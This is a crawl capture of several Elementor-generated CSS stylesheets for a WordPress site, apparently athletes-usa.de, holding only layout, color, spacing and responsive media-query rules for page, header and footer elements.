.elementor-element.elementor-element-77bde65{text-align:center;}.elementor-1143 .elementor-element.elementor-element-77bde65 .elementor-heading-title{color:#54595f;}.elementor-1143 .elementor-element.elementor-element-4d90477{text-align:center;color:#54595f;font-size:24px;font-weight:bold;letter-spacing:1.1px;}.elementor-1143 .elementor-element.elementor-element-4d90477 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-2b46793 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1143 .elementor-element.elementor-element-49e16d1 .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:#556068;}.elementor-1143 .elementor-element.elementor-element-49e16d1 .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:#556068;}.elementor-1143 .elementor-element.elementor-element-49e16d1 .e-tabs-items-wrapper .e-section-title{border-style:solid;}.elementor-1143 .elementor-element.elementor-element-985d7cd{margin-top:20px;margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-4000158{text-align:center;}.elementor-1143 .elementor-element.elementor-element-4000158 .elementor-heading-title{color:#54595f;}.elementor-1143 .elementor-element.elementor-element-af7dc25{text-align:center;color:#54595f;font-size:24px;font-weight:bold;letter-spacing:1.1px;}.elementor-1143 .elementor-element.elementor-element-af7dc25 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-271a9a2:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-271a9a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-1143 .elementor-element.elementor-element-271a9a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1143 .elementor-element.elementor-element-271a9a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-8c2f6a4{text-align:center;}.elementor-1143 .elementor-element.elementor-element-8c2f6a4 .elementor-heading-title{color:#ffffff;}.elementor-1143 .elementor-element.elementor-element-cfa7219{text-align:center;color:#ffffff;font-size:19px;font-weight:bold;letter-spacing:2px;}.elementor-1143 .elementor-element.elementor-element-c61befe .elementor-button{fill:#004990;color:#004990;background-color:#ffffff;border-style:solid;border-width:3px 3px 3px 3px;border-color:#004990;border-radius:0px 0px 0px 0px;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);}.elementor-1143 .elementor-element.elementor-element-c61befe .elementor-button:hover, .elementor-1143 .elementor-element.elementor-element-c61befe .elementor-button:focus{color:#ffffff;background-color:#004990;border-color:#004990;}.elementor-1143 .elementor-element.elementor-element-c61befe .elementor-button:hover svg, .elementor-1143 .elementor-element.elementor-element-c61befe .elementor-button:focus svg{fill:#ffffff;}@media(min-width:768px){.elementor-1143 .elementor-element.elementor-element-23f5747{width:25%;}.elementor-1143 .elementor-element.elementor-element-8d4435b{width:12.455%;}.elementor-1143 .elementor-element.elementor-element-626ddee{width:24.999%;}.elementor-1143 .elementor-element.elementor-element-acbaa27{width:12.546%;}.elementor-1143 .elementor-element.elementor-element-bef9b9a{width:25%;}.elementor-1143 .elementor-element.elementor-element-4a37815{width:25%;}.elementor-1143 .elementor-element.elementor-element-10a935d{width:12.455%;}.elementor-1143 .elementor-element.elementor-element-58d1c48{width:24.999%;}.elementor-1143 .elementor-element.elementor-element-f844d46{width:12.546%;}.elementor-1143 .elementor-element.elementor-element-d5f2407{width:25%;}.elementor-1143 .elementor-element.elementor-element-4d12888{width:25%;}.elementor-1143 .elementor-element.elementor-element-085448f{width:12.455%;}.elementor-1143 .elementor-element.elementor-element-efd3ed7{width:24.999%;}.elementor-1143 .elementor-element.elementor-element-e28d8b7{width:12.546%;}.elementor-1143 .elementor-element.elementor-element-0056115{width:25%;}.elementor-1143 .elementor-element.elementor-element-32ed83c{width:25%;}.elementor-1143 .elementor-element.elementor-element-c9893e3{width:12.455%;}.elementor-1143 .elementor-element.elementor-element-b2ad3cd{width:24.999%;}.elementor-1143 .elementor-element.elementor-element-25b8ae0{width:12.546%;}.elementor-1143 .elementor-element.elementor-element-e9f67fd{width:25%;}.elementor-1143 .elementor-element.elementor-element-73cd731{width:25%;}.elementor-1143 .elementor-element.elementor-element-80c37ab{width:12.455%;}.elementor-1143 .elementor-element.elementor-element-3868ef6{width:24.999%;}.elementor-1143 .elementor-element.elementor-element-d1ceb83{width:12.546%;}.elementor-1143 .elementor-element.elementor-element-1948e76{width:25%;}.elementor-1143 .elementor-element.elementor-element-e010a93{width:25%;}.elementor-1143 .elementor-element.elementor-element-8e36253{width:12.455%;}.elementor-1143 .elementor-element.elementor-element-c523f93{width:24.999%;}.elementor-1143 .elementor-element.elementor-element-01b3e25{width:12.546%;}.elementor-1143 .elementor-element.elementor-element-875c49f{width:25%;}.elementor-1143 .elementor-element.elementor-element-270cd7b{width:25%;}.elementor-1143 .elementor-element.elementor-element-fe10a9d{width:12.455%;}.elementor-1143 .elementor-element.elementor-element-2ae634d{width:24.999%;}.elementor-1143 .elementor-element.elementor-element-a67977f{width:12.546%;}.elementor-1143 .elementor-element.elementor-element-37719ed{width:25%;}.elementor-1143 .elementor-element.elementor-element-752cff4{width:69.386%;}.elementor-1143 .elementor-element.elementor-element-73f968f{width:30.57%;}}@media(max-width:767px){.elementor-1143 .elementor-element.elementor-element-c01cb60 .elementor-heading-title{font-size:25px;}.elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-643efb5{padding:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-element-populated{margin:01px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-c14171d > .elementor-widget-container{padding:10px 0px 010px 0px;}.elementor-1143 .elementor-element.elementor-element-225ec1c{padding:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-element-populated{margin:01px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1143 .elementor-element.elementor-element-77bde65 .elementor-heading-title{font-size:25px;}.elementor-1143 .elementor-element.elementor-element-4d90477{font-size:12px;}.elementor-1143 .elementor-element.elementor-element-4000158 .elementor-heading-title{font-size:25px;}.elementor-1143 .elementor-element.elementor-element-af7dc25{font-size:12px;}.elementor-1143 .elementor-element.elementor-element-8c2f6a4 .elementor-heading-title{font-size:25px;}.elementor-1143 .elementor-element.elementor-element-cfa7219{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-317.css?ver=1708826149
body_size: 646
content:
.elementor-317 .elementor-element.elementor-element-dbf1e52{padding:10px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-34cec8c img{width:58%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b > .elementor-element-populated > .elementor-widget-wrap{padding:5% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-b19122e{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-317 .elementor-element.elementor-element-39c5aa8{text-align:center;color:#54595f;font-size:10px;font-weight:bold;}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu .elementor-item{font-size:15px;letter-spacing:0px;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:focus{color:#7a7a7a;fill:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:after{border-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-27216ea:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-27216ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-317 .elementor-element.elementor-element-27216ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-27216ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-7eb4da2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-underline .elementor-item:after,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-overline .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:after{height:2px;}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-317 .elementor-element.elementor-element-b19122e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-438.css?ver=1752895513
body_size: 908
content:
.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-2853ddff:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-2853ddff{border-style:solid;border-width:010px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-662815c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{color:#ffffff;font-size:15px;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{color:#ffffff;font-size:15px;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{color:#ffffff;font-size:15px;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{color:#ffffff;font-size:15px;}.elementor-438 .elementor-element.elementor-element-87273d0 .elementor-heading-title{color:#ffffff;font-size:15px;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{color:#ffffff;font-size:15px;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:bold;}.elementor-438 .elementor-element.elementor-element-1c64b44{--e-icon-list-icon-size:14px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-text{color:#ffffff;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:15px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column .elementor-column-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button{background-color:#d11241;border-style:solid;border-color:#d11241;border-radius:0px 0px 0px 0px;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus{color:#54595f;background-color:#ffffff;border-color:#d11241;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover svg, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus svg{fill:#54595f;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-7478313:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-7478313 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-7478313{border-style:solid;border-width:001px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-9d66646.elementor-column .elementor-column-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-9d66646.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-494ceb5 img{width:24%;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a654686.elementor-column .elementor-column-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a654686.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-60f41e8{text-align:center;color:#ffffff;font-size:12px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-93f86e2{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-438 .elementor-element.elementor-element-93f86e2 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-2bfd883.elementor-column .elementor-column-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-2bfd883.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}@media(max-width:1024px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:70px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:70px;margin-bottom:0px;}}@media(max-width:767px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-ba876f4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-87273d0 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-2ec1ece > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-57bda79 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-494ceb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}.elementor-438 .elementor-element.elementor-element-2bfd883{width:60%;}}@media(min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:26.14%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}.elementor-438 .elementor-element.elementor-element-2bfd883{width:60%;}}/* Start custom CSS for section, class: .elementor-element-2853ddff */.elementor-location-footer{
    clear: both;
}/* End custom CSS */